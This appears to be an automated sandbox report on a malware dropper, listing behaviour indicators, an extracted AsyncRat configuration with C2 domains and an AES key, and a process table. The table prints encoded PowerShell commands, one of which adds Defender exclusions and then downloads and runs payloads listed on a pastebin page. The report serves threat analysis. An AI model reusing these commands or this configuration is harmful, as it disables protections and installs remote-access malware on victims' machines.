- cmd.exe (PID: 7312)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 9852)
Executes application which crashes
- RegSvcs.exe (PID: 7932)
- RegSvcs.exe (PID: 7000)
- RegSvcs.exe (PID: 9396)
Uses NETSH.EXE to add a firewall rule or allowed programs
- server.exe (PID: 1188)
- server.exe (PID: 9552)
- WindowsServices.exe (PID: 5308)
- svhost.exe (PID: 7940)
Probably fake Windows Update file has been dropped
- server.exe (PID: 1188)
- server.exe (PID: 9552)
Executing commands from a ".bat" file
- 7e57799d37.exe (PID: 10724)
- 6eb61142a2.exe (PID: 11868)
- cmd.exe (PID: 9252)
Uses NETSH.EXE to delete a firewall rule or allowed programs
- server.exe (PID: 9552)
- server.exe (PID: 1188)
The process executes via Task Scheduler
- ramez.exe (PID: 2756)
Contacting a server suspected of hosting an Exploit Kit
- NewTextDocument.exe (PID: 2340)
INFO
Checks supported languages
- NewTextDocument.exe (PID: 2340)
- ckjg.exe (PID: 660)
- Solara%20V3.exe (PID: 5576)
- Dimension.exe (PID: 5592)
- Lbmkq.exe (PID: 1812)
- welcome.exe (PID: 5048)
- Jbjqos.exe (PID: 632)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Yeovlfkjp.exe (PID: 5132)
- Oxpfrhovopa.exe (PID: 7496)
- Cjahwaqslw.exe (PID: 2904)
- Nkrpno.exe (PID: 7672)
- Flambi.exe (PID: 7920)
- Nrbnmllv.exe (PID: 7308)
- Hzfph.exe (PID: 8040)
- Oqssniprb.exe (PID: 7636)
- bfile.exe (PID: 7516)
- Driver.exe (PID: 8176)
- sGe7ljJ.exe (PID: 8116)
- Eijhmtanpyiuic.exe (PID: 7404)
- barren.exe (PID: 8148)
- MSBuild.exe (PID: 7456)
- release.exe (PID: 1852)
- msiexec.exe (PID: 6744)
- Chddewmrihyrdj.exe (PID: 7660)
Reads the computer name
- NewTextDocument.exe (PID: 2340)
- ckjg.exe (PID: 660)
- Solara%20V3.exe (PID: 5576)
- Lbmkq.exe (PID: 1812)
- welcome.exe (PID: 5048)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Cjahwaqslw.exe (PID: 2904)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Oxpfrhovopa.exe (PID: 7496)
- Flambi.exe (PID: 7920)
- Hzfph.exe (PID: 8040)
- Oqssniprb.exe (PID: 7636)
- Nrbnmllv.exe (PID: 7308)
- bfile.exe (PID: 7516)
- Dimension.exe (PID: 5592)
- barren.exe (PID: 8148)
- MSBuild.exe (PID: 7456)
- msiexec.exe (PID: 6744)
- Nkrpno.exe (PID: 7672)
Reads Environment values
- NewTextDocument.exe (PID: 2340)
- Solara%20V3.exe (PID: 5576)
- ckjg.exe (PID: 660)
Reads the machine GUID from the registry
- NewTextDocument.exe (PID: 2340)
- ckjg.exe (PID: 660)
- Solara%20V3.exe (PID: 5576)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Cjahwaqslw.exe (PID: 2904)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Oxpfrhovopa.exe (PID: 7496)
- Flambi.exe (PID: 7920)
- Hzfph.exe (PID: 8040)
- Oqssniprb.exe (PID: 7636)
- Nrbnmllv.exe (PID: 7308)
- bfile.exe (PID: 7516)
- Dimension.exe (PID: 5592)
- Nkrpno.exe (PID: 7672)
Disables trace logs
- NewTextDocument.exe (PID: 2340)
- powershell.exe (PID: 672)
- bfile.exe (PID: 7516)
Checks proxy server information
- NewTextDocument.exe (PID: 2340)
- powershell.exe (PID: 672)
- bfile.exe (PID: 7516)
Create files in a temporary directory
- Solara%20V3.exe (PID: 5576)
- powershell.exe (PID: 5132)
- welcome.exe (PID: 5048)
- barren.exe (PID: 8148)
Reads the software policy settings
- NewTextDocument.exe (PID: 2340)
- powershell.exe (PID: 5132)
- ckjg.exe (PID: 660)
Launch of the file from Startup directory
- ckjg.exe (PID: 660)
- Dimension.exe (PID: 5592)
Process checks computer location settings
- NewTextDocument.exe (PID: 2340)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Cjahwaqslw.exe (PID: 2904)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Nkrpno.exe (PID: 7672)
- Flambi.exe (PID: 7920)
- Hzfph.exe (PID: 8040)
- Nrbnmllv.exe (PID: 7308)
- Oqssniprb.exe (PID: 7636)
Reads security settings of Internet Explorer
- powershell.exe (PID: 5132)
- WMIC.exe (PID: 5364)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 672)



Script raised an exception (POWERSHELL)
- powershell.exe (PID: 672)
Creates files or folders in the user directory
- ckjg.exe (PID: 660)
- Oxpfrhovopa.exe (PID: 7496)
- Dimension.exe (PID: 5592)
Gets data length (POWERSHELL)
- powershell.exe (PID: 672)
The sample compiled with english language support
- NewTextDocument.exe (PID: 2340)
- welcome.exe (PID: 5048)
- Dimension.exe (PID: 5592)
- release.exe (PID: 1852)
- dllhost.exe (PID: 8300)
- kx.exe (PID: 8592)
- 3.tmp (PID: 8464)
- 2.exe (PID: 8444)
- release.exe (PID: 7512)
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
- esentutl.exe (PID: 7536)
- r.exe (PID: 10788)
- 7e57799d37.exe (PID: 10724)
- ramez.exe (PID: 11000)
Manual execution by a user
- Oxpfrhovopa.exe (PID: 7732)
- Oxpfrhovopa.exe (PID: 7764)
- Oxpfrhovopa.exe (PID: 7788)
- Oxpfrhovopa.exe (PID: 7776)
- Oxpfrhovopa.exe (PID: 7800)
- Oxpfrhovopa.exe (PID: 7824)
- Oxpfrhovopa.exe (PID: 7812)
- Oxpfrhovopa.exe (PID: 7712)
- Oxpfrhovopa.exe (PID: 7688)
- Oxpfrhovopa.exe (PID: 7656)
- InstallUtil.exe (PID: 8520)
- InstallUtil.exe (PID: 8364)
- InstallUtil.exe (PID: 9668)
- InstallUtil.exe (PID: 9820)
- InstallUtil.exe (PID: 9760)
- InstallUtil.exe (PID: 9612)
- InstallUtil.exe (PID: 10124)
- InstallUtil.exe (PID: 10076)
- InstallUtil.exe (PID: 10224)
- InstallUtil.exe (PID: 9324)
- InstallUtil.exe (PID: 8984)
- InstallUtil.exe (PID: 6592)
- InstallUtil.exe (PID: 9968)
- InstallUtil.exe (PID: 8680)
- InstallUtil.exe (PID: 8452)
- InstallUtil.exe (PID: 9684)
- InstallUtil.exe (PID: 7276)
- InstallUtil.exe (PID: 9592)
- InstallUtil.exe (PID: 1020)
- InstallUtil.exe (PID: 3020)
- InstallUtil.exe (PID: 10200)
- InstallUtil.exe (PID: 10084)
- InstallUtil.exe (PID: 10232)
- InstallUtil.exe (PID: 7572)
- InstallUtil.exe (PID: 10292)
- InstallUtil.exe (PID: 10404)
- InstallUtil.exe (PID: 10460)
- InstallUtil.exe (PID: 10536)
- InstallUtil.exe (PID: 10564)
- InstallUtil.exe (PID: 10664)
- InstallUtil.exe (PID: 10824)
- InstallUtil.exe (PID: 10260)
- InstallUtil.exe (PID: 10280)
- InstallUtil.exe (PID: 10756)
- InstallUtil.exe (PID: 11012)
- InstallUtil.exe (PID: 11096)
- InstallUtil.exe (PID: 10904)
- InstallUtil.exe (PID: 9892)
Found Base64 encoded reflection usage via PowerShell (YARA)
- Solara%20V3.exe (PID: 5576)
Found Base64 encoded file access via PowerShell (YARA)
- Solara%20V3.exe (PID: 5576)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- Solara%20V3.exe (PID: 5576)
Attempting to use instant messaging service
- MSBuild.exe (PID: 7456)
- Driver.exe (PID: 8176)
Launch of the file from Registry key
- Oxpfrhovopa.exe (PID: 7496)
Application launched itself
- chrome.exe (PID: 9316)
- chrome.exe (PID: 11252)
- chrome.exe (PID: 7468)
- chrome.exe (PID: 8184)
- chrome.exe (PID: 8264)
- chrome.exe (PID: 8360)
- chrome.exe (PID: 10428)
- chrome.exe (PID: 9200)
- chrome.exe (PID: 8972)
- chrome.exe (PID: 9088)
- chrome.exe (PID: 8708)
- chrome.exe (PID: 9624)
- chrome.exe (PID: 9612)
- chrome.exe (PID: 8100)
- chrome.exe (PID: 7272)
Connects to unusual port
- iexplore.exe (PID: 10780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(660) ckjg.exe
C2 (5)hkfasfsafg.click
hfjwfheiwf.click
jfhaowhfjk.click
hfjaohf9q3.click
fshjaifhajfa.click
Ports (1)7777
VersionLoaderPanel
Options
AutoRunfalse
Mutexknfosemoboacwvq
InstallFolder%AppData%
Certificates
Cert1MIICMDCCAZmgAwIBAgIVALJH4bdfPPE5dyMevD9KJERdSx3xMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDExvYWRlciBQYW5lbDETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTI0MDczMDE2NDgyM1oXDTM1MDUwOTE2NDgyM1owEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A...
Server_SignatureMHhgu8kSgtqnOsxWdlMMQbIWkoMoyFZSV6eepWfRvX7RKXwUmP33omYtb0vgDu+0b0ZjC/e/HFYzX79VZFu4pEs8N5PPpTqEgABAxqsI+sHULCnjDiZsb2UOncdL+hD3QtAjT3FMabdOVgrLZb/Fo5RmaWozdgHqh2Ih6O3vy1U=
Keys
AESdc6c461a8f00290c7fe12307b3c795cb2d5c82af136426dea558dadb2c054e7b
SaltLoaderPanel
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:09:30 16:32:57+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 2048 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x268e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | New Text Document.exe |
| LegalCopyright: | |
| OriginalFileName: | New Text Document.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
615
Monitored processes
464
Malicious processes
29
Suspicious processes
38
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | "C:\Users\admin\Desktop\a\Jbjqos.exe" | C:\Users\admin\Desktop\a\Jbjqos.exe | — | NewTextDocument.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Jbjqos Exit code: 4294967295 Version: 1.0.4785.538 Modules
| |||||||||||||||
| 660 | "C:\Users\admin\Desktop\a\ckjg.exe" | C:\Users\admin\Desktop\a\ckjg.exe | NewTextDocument.exe | ||||||||||||
User: admin Company: CxApp Integrity Level: MEDIUM Description: CxApp Version: 1.0.0.0 Modules
AsyncRat(PID) Process(660) ckjg.exe C2 (5)hkfasfsafg.click hfjwfheiwf.click jfhaowhfjk.click hfjaohf9q3.click fshjaifhajfa.click Ports (1)7777 VersionLoaderPanel Options AutoRunfalse Mutexknfosemoboacwvq InstallFolder%AppData% Certificates Cert1MIICMDCCAZmgAwIBAgIVALJH4bdfPPE5dyMevD9KJERdSx3xMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDExvYWRlciBQYW5lbDETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTI0MDczMDE2NDgyM1oXDTM1MDUwOTE2NDgyM1owEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A... Server_SignatureMHhgu8kSgtqnOsxWdlMMQbIWkoMoyFZSV6eepWfRvX7RKXwUmP33omYtb0vgDu+0b0ZjC/e/HFYzX79VZFu4pEs8N5PPpTqEgABAxqsI+sHULCnjDiZsb2UOncdL+hD3QtAjT3FMabdOVgrLZb/Fo5RmaWozdgHqh2Ih6O3vy1U= Keys AESdc6c461a8f00290c7fe12307b3c795cb2d5c82af136426dea558dadb2c054e7b SaltLoaderPanel | |||||||||||||||
| 672 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand IwAgAFMAdABhAHIAdAAgAGEAIABoAGkAZABkAGUAbgAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIABwAHIAbwBjAGUAcwBzACAAdABvACAAZABpAHMAcABsAGEAeQAgAGEAIABtAGUAcwBzAGEAZwBlACAAYgBvAHgADQAKAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIABwAG8AdwBlAHIAcwBoAGUAbABsACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABAACIADQAKAEEAZABkAC0AVAB5AHAAZQAgAC0AQQBzAHMAZQBtAGIAbAB5AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwANAAoAWwBTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMALgBNAGUAcwBzAGEAZwBlAEIAbwB4AF0AOgA6AFMAaABvAHcAKAAnACcALAAgACcAJwAsACAAJwBPAEsAJwAsACAAJwBFAHIAcgBvAHIAJwApADsADQAKACIAQAANAAoADQAKACMAIABBAGQAZAAgAGUAeABjAGwAdQBzAGkAbwBuAHMAIAB0AG8AIABXAGkAbgBkAG8AdwBzACAARABlAGYAZQBuAGQAZQByAA0ACgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgAC0ARgBvAHIAYwBlAA0ACgANAAoAIwAgAEQAbwB3AG4AbABvAGEAZAAgAGYAaQBsAGUAcwAgAGYAcgBvAG0AIABhACAAUABhAHMAdABlAGIAaQBuACAAVQBSAEwAIABhAG4AZAAgAGUAeABlAGMAdQB0AGUAIAB0AGgAZQBtAA0ACgAkAHcAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AA0ACgAkAGwAbgBrACAAPQAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcABhAHMAdABlAGIAaQBuAC4AYwBvAG0ALwByAGEAdwAvAHIAawB3AHoAdABiAGoAaAAnACkAIAAtAHMAcABsAGkAdAAgACIAYAByAGAAbgAiAA0ACgANAAoAIwAgAEcAZQBuAGUAcgBhAHQAZQAgAGEAIAByAGEAbgBkAG8AbQAgAGYAaQBsAGUAIABuAGEAbQBlACAAcAByAGUAZgBpAHgADQAKACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkADQAKAA0ACgAjACAARABvAHcAbgBsAG8AYQBkACAAYQBuAGQAIABlAHgAZQBjAHUAdABlACAAZQBhAGMAaAAgAGYAaQBsAGUADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAGwAbgBrAC4ATABlAG4AZwB0AGgAOwAgACQAaQArACsAKQAgAHsADQAKACAAIAAgACAAJABmAGkAbABlAFAAYQB0AGgAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAQQBwAHAARABhAHQAYQAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQANAAoAIAAgACAAIAAkAHcAYwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJABsAG4AawBbACQAaQBdACwAIAAkAGYAaQBsAGUAUABhAHQAaAApAA0ACgAgACAAIAAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACQAZgBpAGwAZQBQAGEAdABoAA0ACgB9AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Solara%20V3.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADkAMgAwADAAOwAkAGIAIAA9ACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADkARgBEAEEALgB0AG0AcAAnADsAIAAmACgAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwBwAFYAVABSAGIAdABvAHcARgBIADIAdgB4AEQAOQA0AGkASQBkAEUATQBzAGkAagBhAEoAcQBLAEkAcABXAEcAZABxAHYAVQBhAGgAVgAwAFcAegBYAEUAZwAwAGwAdQBTAFQAVABIAGoAaAB5AG4ARABTAHYANwA5ADkAMABrAFoAbwBVAHUARwAwAFYANwBpAGUAKwBOADcAWABQAHUAOQBUAG4AMgBLAEEAeQA3AHQANgBzAFUAUwBQAFUAZAB3ADMAMABzAFkAeABNAHIAUwBVADcAYgByAGEATQA4AGkAKwBXAFMAVABGAGUAWgBnAFcAUgBJAHQAcgBQAGUASgBKAGMAbQBUAHEAQgAzAEsAUQAxAG8AbABVADUAQgBQADgAUQBCAFoATQBQAFcAVQBaAG8AdgBSAEIAeQBRAFEAUABBAHMASQAzAGQAUABKAEYAQQB5AE0AeQBTAFAAcABTAEUAagBqAHgAVwBNAHMAVAA0ADkASwA0AE0AQgBZADkAUwB2AC8ANwB5AG4ANAB5AHIAbwBNADMAcABlAEIAVwA4AFoASQBzADMARwBRAGwAdwBtAHEAZABMAEcAYQBYADgASABMAFUARQBjADkAOQB2AHUAUABEAFAAYwBJAEEARQBVAHkAQwB3AEoARgBuAEIAagBOAFAAbQBVAGcAcgB6AFIAQwBrAHYASQBuAEkAcQByAG8AQQB1AGwAQgBGAG4AUgBLAHYAdgBoAHYAaABhAHYAMgB1AFUATABsAGMARgBIAEwAawBNAEIAagBpAFUAbwBYAG8AMQBnAE4AMwB5AEoAdABjAG0ANQBHAEEAbQBoAGcAdgBQAGkATgB3AHkAMQB3AGEAYQB3AGUAdQBEADEAcwBEAGkAcwB6AEsAOAA2AE4AbQBDADcAdgBvAFoARQA2AFYAVQBEAHoAVwBKAGwAWQBEAFoALwBKAGwASwA1AFYAZQBOAEEATQB0AHMAUAAwAGgAawBJAFQARwBOAEgAbgAyADMAMAAzADEAdwBYAEkAcwArAGkAUwAvAFMATgB6AG8AUABTAGoAVAA0AFAASQB2AGcAWAA0AGEASABpACsAQgBxADQAZwBRAG0AZQBtAFkASABiAEMASgBQAHcANwB3AEwAWgBuAEcAKwBDAFIAVAAwAFIAYgBQAEwAUQBmAFgAYQA5AEoAYQB1AGEAbQBOAFIARwBUAEQAYwBLAGgATwA2AFQAMwBSAEYANQAyADMAWQBkAHIAYwAvAFcALwBuAHEAOABQAHEAZgAzAFgARwBSAEEAMAB4AEkAdgB2AG4AYwBpAHoANgB2AFgAOQA3ADcAaABGAFgATQAxAG0AQgB3AGIAcQBOAFkATQBMAFYARABpAHYAWABCAFoAUgBMAGUAMgAwAEsAbwBBAE4AKwB4AGQAZwBWAHkAYQBpAEwATABpAEcATwAvAGEAbQBoAFYAOQBIAEQAQQBiAE0ATQB1AFUANwBEAEkAOQBiAGQAcwAvAGMAbwBjADcAegBEACsAcgBwAHQAUwBRADQATAA0ADMAZgAzAGcAaQBvAGcAbAAxAHIAQwByAGIAeABBAE4AVwBlAFUARwA1AGU